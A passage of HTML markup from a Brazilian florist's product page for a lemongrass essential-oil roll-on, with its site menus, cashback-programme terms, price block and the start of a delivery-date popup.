aria-label='Departamento de Floricultura Santos' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-santos/d8940/'>Floricultura Santos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-centro-oeste.jpg?ims=25x'
                                        alt='Cidades do CentroOeste' />
                                    Cidades do CentroOeste
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Brasília' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-distrito-federal/floricultura-brasilia/d8687/'>Floricultura Brasília</a></li><li><a aria-label='Departamento de Floricultura Goiânia' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/'>Floricultura Goiânia</a></li><li><a aria-label='Departamento de Floricultura Cuiabá' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-mato-grosso/floricultura-cuiaba/d8726/'>Floricultura Cuiabá</a></li><li><a aria-label='Departamento de Floricultura Campo Grande' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-mato-grosso-do-sul/floricultura-campo-grande/d8732/'>Floricultura Campo Grande</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-norte.jpg?ims=25x'
                                        alt='Cidades do Norte' />
                                    Cidades do Norte
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Rio Branco' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-acre/floricultura-rio-branco/d8637/'>Floricultura Rio Branco</a></li><li><a aria-label='Departamento de Floricultura Macapá' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amapa/floricultura-macapa/d8649/'>Floricultura Macapá</a></li><li><a aria-label='Departamento de Floricultura Santana' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amapa/floricultura-santana/d8650/'>Floricultura Santana</a></li><li><a aria-label='Departamento de Floricultura Manaus' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amazonas/floricultura-manaus/d8655/'>Floricultura Manaus</a></li><li><a aria-label='Departamento de Floricultura Parintins' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amazonas/floricultura-parintins/d8656/'>Floricultura Parintins</a></li><li><a aria-label='Departamento de Floricultura Belém' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-para/floricultura-belem/d8771/'>Floricultura Belém</a></li><li><a aria-label='Departamento de Floricultura Santarém' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-para/floricultura-santarem/d8773/'>Floricultura Santarém</a></li><li><a aria-label='Departamento de Floricultura Ji-Paraná' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rondonia/floricultura-jiparana/d8892/'>Floricultura Ji-Paraná</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/' title=''> +Cidades do Norte</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-nordeste.jpg?ims=25x'
                                        alt='Cidades do Nordeste' />
                                    Cidades do Nordeste
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Maceió' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-alagoas/floricultura-maceio/d8643/'>Floricultura Maceió</a></li><li><a aria-label='Departamento de Floricultura Salvador' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-bahia/floricultura-salvador/d8661/'>Floricultura Salvador</a></li><li><a aria-label='Departamento de Floricultura Fortaleza' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-ceara/floricultura-fortaleza/d8678/'>Floricultura Fortaleza</a></li><li><a aria-label='Departamento de Floricultura São Luís' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-maranhao/floricultura-sao-luis/d8717/'>Floricultura São Luís</a></li><li><a aria-label='Departamento de Floricultura João Pessoa' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-paraiba/floricultura-joao-pessoa/d8789/'>Floricultura João Pessoa</a></li><li><a aria-label='Departamento de Floricultura Recife' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-pernambuco/floricultura-recife/d8816/'>Floricultura Recife</a></li><li><a aria-label='Departamento de Floricultura Parnaíba' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-piaui/floricultura-parnaiba/d8831/'>Floricultura Parnaíba</a></li><li><a aria-label='Departamento de Floricultura Natal' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-norte/floricultura-natal/d8836/'>Floricultura Natal</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/' title=''> +Cidades do Nordeste</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Datas Comemorativas -->
            <li id="SpecialDatesMenuItem" class="item-7 item-datas-menu">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/datas-comemorativas/gdatas/'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-DatasMOB.png" alt="Datas Especiais Mobile" />
                    Datas Especiais
                </a>
                <ul class="second-level">
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Floricultura-perto-de-mim' /></a></li>
                    
                            <li class="banner-datas">
                                <div class="carousel-dates">
                                    <ul>
                        
                            <li class="item">
                                <a aria-label="Departamento de Flores do Verão" href='https://www.giulianaflores.com.br/flores-do-verao/gflorverao/'>
                                    <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src='//static.giulianaflores.com.br/images/banner/verao-generico-middleMOB.jpg' alt='' />
                                </a>
                            </li>
                        
                            <li class="item">
                                <a aria-label="Departamento de Janeiro Apaixonado" href='https://www.giulianaflores.com.br/janeiro-apaixonado/gjaneirodoa/'>
                                    <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src='//static.giulianaflores.com.br/images/banner/janeiro-apaixonado-nv-middleMOB.jpg' alt='' />
                                </a>
                            </li>
                        
                            </ul>
                                </div>
                            </li>
                        
                    <li>
                        <a href='https://www.giulianaflores.com.br/datas-comemorativas/gdatas/'>Todas Datas Especiais</a>
                    </li>
                </ul>
            </li>

            <!-- Monte seu Presente -->
            <li id="MakeYourGiftMenuItem" class="item-8 item-monte-menu">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/monte-seu-presente/' aria-label="Departamento de escolha de presentes variados">
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-PresenteMOB.png" alt="Monte seu Presente Mobile" />
                    Monte seu Presente
                </a>
                <ul class="second-level">
                    
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Floricultura-perto-de-mim' /></a></li>

                    <li class="banner-datas">
                        <div class="carousel-dates">
                            <div class="arrow-left"><i class="giuliana-icon icon-giu-left"></i></div>
                            <ul>
                                <li class="item">
                                    <a href="https://www.giulianaflores.com.br/monte-seu-presente/" aria-label="Departamento de escolha de presentes variados">
                                        <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/site/Monte-seu-Presente-menu2022.jpg" style="width: 100%;" alt="monte seu presente" />
                                    </a>
                                </li>
                                <li class="item">
                                    <a href="https://www.giulianaflores.com.br/monte-seu-presente/monte-seu-buque/aa_datasaz/" aria-label="Departamento de escolha de buquês variados">
                                        <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/site/Monte-seu-Buque-menu2022.jpg" style="width: 100%;" alt="monte seu buquê" />
                                    </a>
                                </li>
                            </ul>
                            <div class="arrow-right"><i class="giuliana-icon icon-giu-right"></i></div>
                        </div>
                    </li>
                </ul>
            </li>

            <!-- Clube da Giu -->
            <li id="ClubeMenuItem" class="item-9 item-clube-menu">
                <a class="clube-link link-menu-desktop" href="https://www.giulianaflores.com.br/clubedagiu/" title="Ir para o Clube da Giu">
                    <img class="img-menu-mobile gf-lazyload" width="25" height="25" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-ClubeMOB.png" alt="Clube da Giu Mob" />
                    Clube da Giu
                </a>
            </li>

            <!-- Shopping da Giu -->
            <li id="ShopMenuItem" class="item-10 item-shop-menu">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/shopping-da-giu/s3' title="">
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-ShopMOB.png" alt="Shopping da Giu Mobile" />
                    Shopping da Giu
                </a>
                <ul class="second-level">
                    <li class='banner-datas'>
                        <div class="carousel-shoppingGiu">
                            <div class="arrow-left"><i class="giuliana-icon icon-giu-left"></i></div>
                            <ul>
                                <li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-bolos/d8556/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-bolos-e-doces.jpg' alt='flores e bolos'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/perfumaria/d8495/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-perfumes.jpg' alt='perfumes'/></div></a></div></li><li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/cestas/tabua-de-frios/d9688/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-tabua-de-frios.jpg' alt='tabuas'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/brinquedos/pelucia/d8500/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-pelucias.jpg' alt='pelucias'/></div></a></div></li><li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/joias-e-bijuterias/d8493/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-semijoias.jpg' alt='joias e bijuterias'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/decoracao/d8491/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-decoracao.jpg' alt='decoracao'/></div></a></div></li><li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/brinquedos/d8492/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-brinquedos.jpg' alt='brinquedos'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/presentes/presentes-com-baloes/d9362/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-baloes.jpg' alt='presentes com baloes'/></div></a></div></li></ul>
                            <div class="arrow-right"><i class="giuliana-icon icon-giu-right"></i></div>
                        </div>
                    </li>
                    <li><a href='https://www.giulianaflores.com.br/shopping-da-giu/s3'>Visite o Shopping</a></li>
                </ul>
            </li>

            <li class="btnWhatsMob">
                <a class="fazer-pedido-mob link-menu-desktop" href="https://api.whatsapp.com/send?phone=551133831700" target="_blank" rel="noopener noreferrer">
                    <img width="25" height="24" class="img-menu-mobile gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-WhatsMOB.png" alt="Compre pelo WhatsApp" />
                    Compre pelo WhatsApp
                </a>
            </li>
        </ul>
    </nav>
</div>


<script>
    jQuery(document).ready(function () {
        var text1 = jQuery('.titulo1 .text1').html();
        jQuery('.titulo1 .produto').append("<span class='text1'>" + text1 + "</span>");
        jQuery('.titulo1 .text1')[0].remove();
    });

    if (window.innerWidth <= 950) {
        const menu = new MmenuLight(
            document.querySelector('#menu-stick'), 'all'
        );

        const navigator = menu.navigation({
            title: 'Menu Mobile',
            theme: 'light',
        });

        const drawer = menu.offcanvas();

        document.querySelector('#menu_Mobile').addEventListener('click', evnt => {
            drawer.open();      //	Open the menu.
        });

        document.querySelector('#closeMobMenu').addEventListener('click', evnt => {
            drawer.close();
        });
    }
</script>

<script>
    jQuery(window).resize(function () {
        if (jQuery(window).width() <= 820) {
            jQuery('.mm-ocd--left').appendTo('#position-mobile-menu');
        }
        else {
            jQuery('#position-mobile-menu').hide();
        }
    });
</script>

                </div>

                <!-- POP UP CEP -->
                <div id="autopopupcep" class="opt-popup-cep-container">
                    <div id="optOverlayPopupCep" class="opt-overlay"></div>
                    <div id="optPopupCep" class="opt-popup-container">
                        <div class="opt-arrow-container">
                            <div class="opt-arrow"></div>
                        </div>
                        <div class="opt-popup-inner-container">
                            <!-- CAMPO DE BUSCA ENDEREÇO -->
                            <div id="divSearchAddress">
                                <div id="boxAddress">
                                    <p class="opt-popup-title">Para onde deseja enviar?</p>
                                    <div>
                                        <div class="input-container">
                                            <img alt="Onde será a entrega?" src="[data-uri]" />                                            <label for="inputSearchAddress" class="screen_out">Busca de Endereço</label>
                                            <input type="text" id="inputSearchAddress" placeholder="Busque por CEP ou nome da rua" />
                                            <span class="search-button"></span>
                                        </div>
                                        <div id="error-message"></div>
                                    </div>
                                    <div id="listAddressItems"></div>
                                    <div id="listSavedAddress"></div>
                                    <div id="divItemAddressSelected">
                                        <p class="titleAddress">Endereço selecionado</p>
                                        <div id="itemAddressSelected"></div>
                                    </div>
                                    <div class="apply-button">Aplicar</div>
                                    <div class="close-button">✖</div>
                                </div>
                            </div>
                            <div class="opt-input-container">
                                <div class="opt-form-cep">
                                    <input type="text" class="opt-input-cep" id="optCepPopupInput" placeholder="__-__" />
                                    <button type="button">OK</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div id="position-mobile-menu"></div>
            </header>
            

            
            <div id="selo-posicao"></div>

            

            
            
            
            
            




<aside id="cashbackInstructions" class="cashback-instructions">
    <div class="cashback-instructions-container">
        <button type="button" id="btnCashbackInstructionsClose" class="cashback-instructions-btnClose" onclick="closeCashbackInstructions()" aria-label="Fechar">X</button>
        <div class="cashback-instructions-title">PROGRAMA DE RECOMPENSA</div>
        <ul class="cashback-instructions-content">
            
                    <li>
                        <p class="marker">01</p>
                        <p>Cashback em Todos os Produtos! Compras no APP: 15% de cashback. Compras no Site: 10% de cashback.</p>
                    </li>
                
                    <li>
                        <p class="marker">02</p>
                        <p>Uso do Saldo de Cashback: Utilize seu saldo como preferir em futuras compras no app ou site Giuliana Flores</p>
                    </li>
                
                    <li>
                        <p class="marker">03</p>
                        <p>Crédito do Cashback: O saldo será creditado 7 dias após a entrega do pedido.</p>
                    </li>
                
                    <li>
                        <p class="marker">04</p>
                        <p>Validade do Cashback: O valor recebido é válido por 11 meses.</p>
                    </li>
                
                    <li>
                        <p class="marker">05</p>
                        <p>Cálculo do Cashback: Calculado sobre o valor final do pedido.</p>
                    </li>
                
                    <li>
                        <p class="marker">06</p>
                        <a href='https://www.giulianaflores.com.br/vouchercustomer.aspx'>Compras não aprovadas: se o pedido não for aprovado após usar seu saldo, o cashback será devolvido como vale-crédito. <b>Conferir</b>.</a>
                    </li>
                
                    <li>
                        <p class="marker">07</p>
                        <p>Use seu saldo de cashback para abater até 30% do valor do seu pedido.</p>
                    </li>
                
                    <li>
                        <p class="marker">08</p>
                        <p>O uso do saldo de cashback não é cumulativo com outras promoções ou cupons de desconto.</p>
                    </li>
                
        </ul>
        <div class="cashback-instructions-control">
            <button type="button" id="btnCashbackInstructionsOk" class="cashback-instructions-btnOk" onclick="closeCashbackInstructions()">Ok, entendi</button>
        </div>
    </div>
</aside>


            
            <main class="content-site" id="content-site">
                <nav class="breadcrumb bread-product">
                    

<ul class="migalha" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='1' /><a itemprop='item' href='https://www.giulianaflores.com.br/'><span itemprop='name'>Home</span></a></li><li><span> | </span></li><li itemprop=' ' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='2'/><a itemprop='item' href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/"><span itemprop='name'>Floricultura perto de mim</span></a></li><li><span> | </span></li><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='3'/><span itemprop='name'>Óleos Essenciais Em Roll On - Capim Limão - Energia </span></li>
    
</ul>
                </nav>
                

    <style>
       @media only screen and (max-width:800px){
           #selo-posicao{width:100%;float:left;height:auto;min-height:32px}
           .seloUrgenciaEstoque{width:100%;float:left;height:auto;min-height:32px}
       }
    </style>

    <input type='hidden' id="idAuthCode" />
    <div class="invisiblediv" id="divTransProd">popup_1clique</div>
    <div id="htmlCheckOut"></div>
    <div id="descErroAuth"></div>
    <div id="oneBuy_blocoCarregando"></div>

    <div class="invisiblediv" id="divZoomProd">
        <div id="divZoomProdClose">
            <span id="btZoomProdClose" class="arial_11_complementos_sugeridos"><b>X FECHAR</b></span>
        </div>
        <div>
            <img id="imgZoomProd" src='//static.giulianaflores.com.br/images/product/rs-4175-20510-0.jpg?ims=750x750' alt="Item" />
        </div>
    </div>

    
    

<aside class="content-benefits">
    <ul>
        <li class="benefits delivery-benefits">
            <img width="26" height="26" data-id="box-benefits" src="https://static.giulianaflores.com.br/images/banner/box-benefits.png" alt="Box" />
            <h2>Entrega em até 3h para todo o Brasil</h2>
        </li>

        <li class="benefits delivery-schedule-benefits">
            <img width="26" height="26" data-id="calendar-benefits" src="https://static.giulianaflores.com.br/images/banner/calendar-benefits.png" alt="Calendario" />
            <h2>Agende o horário da entrega</h2>
        </li>

        <li class="benefits gift-benefits">
            <img width="26" height="26" data-id="gift-benefits"  src="https://static.giulianaflores.com.br/images/banner/presente.png" alt="Presente" />
            <h2>Presentes criados para encantar</h2>
        </li>
    </ul>
</aside>


    <div itemscope itemtype="http://schema.org/Product">
        <div class="prod">
            <div class="prod_col1">
                <!-- FOTO DESTAQUE -->
                <div id="divMainImage" class="img_prod">
                    <div id="ContentSite_zoom1" class="zoom foto_g_produto" rel="//static.giulianaflores.com.br/images/product/rs-4175-20510-0.jpg?ims=750x750">
                        <img src="//static.giulianaflores.com.br/images/product/rs-4175-20510-0.jpg?ims=405x405" id="ContentSite_imgSmall" width="600" height="600" class="jProductImage" alt="Óleos Essenciais Em Roll On - Capim Limão - Energia" rel="737,737;1200,1200" itemprop="image" title="Óleos Essenciais Em Roll On - Capim Limão - Energia" />
                    </div>
                </div>

                <!-- VIDEO DESTAQUE -->
                <div id="divVideo" style="display: none;"></div>
                <!--<div class="zoom_prod">
                    <span id="jZoomImage" style="cursor: pointer;width:62px;height:23px;color:#c9161d;font-size:13px">&#10010; ZOOM</span>
                </div>-->

                <!-- THUMBS -->
                
                        <div class="galeria-interna-produto">
                            <ul class="img_prodPeq">
                    
                        <li>
                            <div id="ContentSite_rptAdditionalImagesBig_bigImage_0" class="zoom_add">
                                <img src="//static.giulianaflores.com.br/images/product/rs-4175-20510-0.jpg?ims=600x600" id="ContentSite_rptAdditionalImagesBig_tinyImage_0" height="600" width="600" alt="Óleos Essenciais Em Roll On - Capim Limão - Energia" />
                            </div>
                        </li>
                    
                        
                        </ul>
                        </div>
                    
            </div>

            <div class="prod_col2">
                <!-- TITULO PRODUTO -->
                <div style="display: flex; width: 100%;">
                    <h1 class="tit_pro">
                        <span id="ContentSite_lblProductDsName" class="jq-product-name" itemprop="name">Óleos Essenciais Em Roll On - Capim Limão - Energia</span>
                    </h1>
                    <div class="favoriteProduct">
                        <input type="hidden" id="hdfIsFavorite" />
                        <div class="coracaoFavorito"></div>
                    </div>
                    <div class="shereProduct">
                        <button type="button" class="divShere" title="Compartilhe!">
                            <span class="ShareLink"></span>
                        </button>
                    </div>
                </div>
                <div class="popUpFavoriteProduct">
                    <div class="popUpFavoriteProductContainer">
                        <div class="popUpFavoriteProductArrowContainer">
                            <div class="popUpFavoriteProductArrow"></div>
                        </div>
                    </div>
                    <div class="messageFavoriteProductpopUp">
                        <div class="messageFavoriteProduct"></div>
                    </div>
                </div>
                <div class="iconShere hidden">
                    <a href='https://pinterest.com/pin/create/button/?url=https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/' target="_blank" rel="noopener noreferrer" class="shere-icon shere-Pinterest" aria-label="Compartilhar no Pinterest" title="Pinterest">Pinterest</a>
                    <a href='https://twitter.com/intent/tweet?text=Óleos Essenciais Em Roll On - Capim Limão - Energia&url=https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/' target="_blank" rel="noopener noreferrer" class="shere-icon shere-Twitter" aria-label="Compartilhar no X" title="X">X</a>
                    <a href='https://www.facebook.com/sharer/sharer.php?u=https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/' target="_blank" rel="noopener noreferrer" class="shere-icon shere-Facebook" aria-label="Compartilhar no Facebook" title="Facebook">Facebook</a>
                    <a href='https://web.whatsapp.com/send?text=https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/' target="_blank" rel="noopener noreferrer" class="shere-icon shere-WhatsApp whatsDesk" aria-label="Compartilhar no WhatsApp" title="WhatsApp">WhatsApp</a>
                    <a href='https://wa.me/?text=https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/' target="_blank" rel="noopener noreferrer" class="shere-icon shere-WhatsApp whatsMob" aria-label="Compartilhar no WhatsApp" title="WhatsApp">WhatsApp</a>
                </div>

                <input type="hidden" id="hdfVlProduct" value="6990" />
                <!-- TITULO PRODUTO -->

                <!-- PRODUTO INDISPONIVEL -->
                <div class="produto_indisponivel_mensagem" style='display:none;'>
                    
                </div>
                <div id="divProductRemember" class="box_produto_indisponivel box-form-indisponivel" style='display:none;'>
                    <div class="produto_indisponivel"><span class="texto_produto_indisponiveltwo">Avise-me quando estiver disponível novamente!</span></div>
                    <div class="produto_indisponivel">
                        <input name="ctl00$ContentSite$txtProductRememberCustomerName" type="text" id="ContentSite_txtProductRememberCustomerName" class="input_texto_produto_indisponivel JtxtProductRememberCustomerName" Placeholder="Nome" />
                        <input name="ctl00$ContentSite$txtProductRememberCustomerEMail" type="text" id="ContentSite_txtProductRememberCustomerEMail" class="input_texto_produto_indisponivel JtxtProductRememberCustomerEMail" Placeholder="E-mail" />
                        <span title="ok" class="btn_okcep jProductRememberInsert">OK</span>
                    </div>
                    <div class="produto_indisponivel"><span id="spnProductRememberMsg" class="texto_produto_indisponivel_mensagem"></span></div>
                </div>
                <!-- INDISPONIVEL -->

                <!-- PRECOS -->
                <div class="preco_prod" style='' itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="BRL" />
                    <span id="ContentSite_dvListPrice" class="precoDe_prod">
                        R$ 79,90</span>
                    <span class="precoPor_prod" itemprop="price" content='69.90'>
                        R$ 69,90</span>
                    <span class="selo-mobile"></span>
                    <span id="ContentSite_dvParcel" class="precoParcelado_prod">
                        <span class="parcelas_prod">
                            <strong>3x</strong> de
                            <strong>R$ 23,30</strong>
                        </span>sem juros
                    </span>
                    <a itemprop="availability" href="//schema.org/InStock" class="hidden">Disponível</a>
                    
                </div>
                <!-- PRECOS -->

                <!-- AVALIACOES -->
                <div class="selos-avaliacoes">
                    <div class="social" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                        <span id="ContentSite_ltrRatingValue" class="hidden" itemprop="ratingValue">1</span>
                        <span id="ContentSite_ltrReviewCount" class="hidden" itemprop="reviewCount">1</span>
                        <meta itemprop="bestRating" content="5" />
                        <meta itemprop="worstRating" content="1" />
                        <ul class='avaliacao'><li><img width='19' height='18' src='//static.giulianaflores.com.br/images/site/gray-star.png' alt='Star'></li><li><img width='19' height='18' src='//static.giulianaflores.com.br/images/site/gray-star.png' alt='Star'></li><li><img width='19' height='18' src='//static.giulianaflores.com.br/images/site/gray-star.png' alt='Star'></li><li><img width='19' height='18' src='//static.giulianaflores.com.br/images/site/gray-star.png' alt='Star'></li><li><img width='19' height='18' src='//static.giulianaflores.com.br/images/site/gray-star.png' alt='Star'></li>
                        <li>
                            <div class="mediaAvaliacao">
                                <div class="mediaAvaliacao_content">
                                    <a id="openEvaluation" href="#jEvaluation">
                                        0
                                    </a>
                                </div>
                                <a id="openEvaluationText" href="#jEvaluation">AVALIAÇÕES</a>
                            </div>
                        </li>
                        <li class="img-selo">
                            
                        </li>
                    </div>
                </div>
                <!-- AVALIACOES -->

                <div id="options-mobile"></div>

                <!-- RESUMO -->
                <div id="resumo-mobile"></div>

                <!-- POP-UP -->
                

<div id="shippingCalendar" class="popup_calendario" style="display: none;">
    <style>
        .site_shortcut {
            position: absolute;
            margin-left: -1000px !important;
            margin-top: -1000px !important;
        }

        .screen_out {
            position: absolute;
            margin-left: -2000px !important;
            margin-top: -2000px !important;
        }
    </style>
    <span class="bt_fechar_popup">
        <span title="fechar" class="bt_calendarclose jCloseCalendar calendar-close"> X &nbsp; Fechar</span>
    </span>
    <div class="title-carrinho-produto" style="display: none;">SELECIONE A DATA E O PERÍODO DE ENTREGA</div>
    <div class="box_cep_popup jZipBox">
        <div class="tit_popup-digite">
            Digite o CEP de entrega<br />
        </div>
        <span class="input_cep">
            <label for="txtZip" class="screen_out">CEP de Entrega(5 digitos Iniciais)</label>
            <input name="ctl00$ContentSite$uwcCalendar$txtZip" maxlength="5" id="ContentSite_uwcCalendar_txtZip" class="jZip" Type="tel" onKeyPress="javascript:PictInt(this,event);" />
            <span class="separator-line">-</span>
            <label for="txtZipComplement" class="screen_out">Complemento do CEP de Entrega(3 digitos Finais)</label>
            <input name="ctl00$ContentSite$uwcCalendar$txtZipComplement" maxlength="3" id="ContentSite_uwcCalendar_txtZipComplement" class="jZipComplement" Type="tel" onKeyPress="javascript:PictInt(this,event);" />
            <span title="ok" class="btn_okcep jSelectZip">OK</span>
            <span class="naoSeiCep" onclick="togglefour(this)"><a href="#">Não sei o Cep</a></span>
        </span>

    </div>



    <div class="box_calendario_popup">
        <div class="selecione-data-mobile">
        </div>
        <div class="box_dataEscolhida">
            <span class="tit_calendario">
               <svg width="14" height="16" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M16 20H2C0.89543 20 0 19.1046 0 18V4C0 2.89543 0.89543 2 2 2H4V0H6V2H12V0H14V2H16C17.1046 2 18 2.89543 18 4V18C18 19.1046 17.1046 20 16 20ZM2 8V18H16V8H2ZM2 4V6H16V4H2ZM14 16H12V14H14V16ZM10 16H8V14H10V16ZM6 16H4V14H6V16ZM14 12H12V10H14V12ZM10 12H8V10H10V12ZM6 12H4V10H6V12Z" fill="#DB161F"/>
               </svg>
                    Data Escolhida
            </span> 
            <span class="jSelectedArea"></span>
        </div>

        <div class="box_periodoEscolhido">
            <span class="tit_calendario">
                <svg width="16" height="16" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
